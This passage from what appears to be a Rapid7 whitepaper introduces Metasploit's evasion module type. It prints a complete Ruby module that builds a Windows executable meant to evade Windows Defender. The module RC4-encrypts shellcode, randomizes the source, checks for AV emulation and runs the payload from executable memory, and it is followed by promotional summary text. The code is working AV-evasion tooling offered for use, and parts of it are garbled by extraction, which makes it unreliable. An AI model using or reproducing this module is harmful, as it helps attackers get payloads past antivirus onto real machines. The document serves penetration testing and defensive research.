An evasion module functions similarly to a **[file format exploit](https://github.com/rapid7/metasploit-framework/wiki/How-to-Use-the-FILEFORMAT-mixin-to-create-a-file-format-exploit)** in Metasploit in that the output of both is a file. An evasion module is different in that it does not start a payload handler automatically, and, of course, its target (AV and other detection tools) is different than that of a file format exploit (vulnerable software). This gives users the ability to generate code in whatever style or format they desire without having to define as many methods or as much metadata as would be required by an exploit module.

The evasion module type sits alongside the other module types: auxiliary, encoders, exploits, nops, payloads, and post. The following code pulls together all the evasion techniques explained above to create a full module that, as of the date of publication, can evade Microsoft Windows Defender:

> ## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'metasploit/framework/compiler/windows' class MetasploitModule < Msf::Evasion def initialize(info={}) super(merge\_info(info, 'Name' => 'Microsoft Windows Defender Evasive Executable', 'Description' => %q{ This module allows you to generate a Windows EXE that evades against Microsoft Windows Defender. Multiple techniques such as shellcode encryption, source code obfuscation, Metasm, and anti-emulation are used to achieve this.

 For best results, please try to use payloads that use a more secure channel

```
 such as HTTPS or RC4 in order to avoid the payload network 
traffic getting
         caught by antivirus better.
       },
      'Author' \Rightarrow [ 'sinn3r' ],
      'License' => MSF LICENSE,
      'Platform' => 'win','Arch' \Rightarrow ARCH X86,
       'Targets' => [ ['Microsoft Windows', {}] ]
     ))
   end
   def rc4_key
    \text{C}rc4 key ||= Rex::Text.rand text alpha(32..64)
   end
   def get_payload
     @c_payload ||= lambda {
      opts = { format: 'rc4', key: rc4 key }
      junk = Rex::Text.random text(10..1024) p = payload.encoded + junk
       return {
         size: p.length,
        c format: Msf::Simple::Buffer.transform(p, 'c', 'buf', opts)
 }
     }.call
   end
   def c_template
     @c_template ||= %Q|#include <Windows.h>
#include <rc4.h>
// The encrypted code allows us to get around static scanning
#{get_payload[:c_format]}
int main() {
  int lpBufSize = sizeof(int) * \#{get payload[:size]};
   LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT,
```

```
0x00000040);
  memset(lpBuf, '\\0', lpBufSize);
 HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
   // Checking NULL allows us to get around Real-time protection
   if (proc == NULL) {
     RC4("#{rc4_key}", buf, (char*) lpBuf, #{get_payload[:size]});
    void (*func)();
    func = (void (*)()) lpBuf;
     (void)(*func)();
   }
  return 0;
}|
   end
   def run
    vprint_line c_template
     # The randomized code allows us to generate a unique EXE
     bin = Metasploit::Framework::Compiler::Windows.compile_
random_c(c_template)
    print status("Compiled executable size: #{bin.length}")
    file_create(bin)
  end
end
```
This example is for illustrative purposes. Be sure to check the latest code in the Metasploit Framework tree, as the module APIs can change and improve over time.

### <span id="page-20-0"></span>**SUMMARY**

We have introduced several new capabilities into Metasploit to support AV evasion, including a code randomization framework, novel AV emulation-detecting code, encoding and encryption routines, and a new evasion module type to make adding further evasive techniques to Metasploit Framework easier than ever. These capabilities help module developers and users build solutions for penetration testers who are pushing the boundaries of customer defenses, assist researchers and developers in improving and testing defensive tools, and enable IT professionals to more effectively illustrate evolving attacker techniques.

The Metasploit team and this new extension of Metasploit were inspired by other public AV tools and research. We welcome discussion and collaboration from the AV community in the shared interest of improving evasion techniques in Metasploit and defensive measures in AV software, as well as highlighting the importance of defense in depth.

If you are already a Metasploit Framework user, you can access these new evasion features by checking out the latest master branch from **[Github](https://github.com/rapid7/metasploit-framework)**, or by downloading the latest Metasploit 5 omnibus development package.

Metasploit is a collaboration between Rapid7 and the open source community. Together, we empower defenders with world-class offensive security content and the ability to understand, exploit, and share vulnerabilities. To download Metasploit, visit **[metasploit.com](https://metasploit.com/)**.

### **ABOUT RAPID7**

Rapid7 is trusted by IT and security professionals around the world to manage risk, simplify modern IT complexity, and drive innovation. Rapid7 analytics transform today's vast amounts of security and IT data into the answers needed to securely develop and operate sophisticated IT networks and applications. Rapid7 research, technology, and services drive vulnerability management, penetration testing, application security, incident detection and response, and log management for organizations around the globe. To learn more about Rapid7 or join our threat research, visit **[www.rapid7.com](http://www.rapid7.com)**.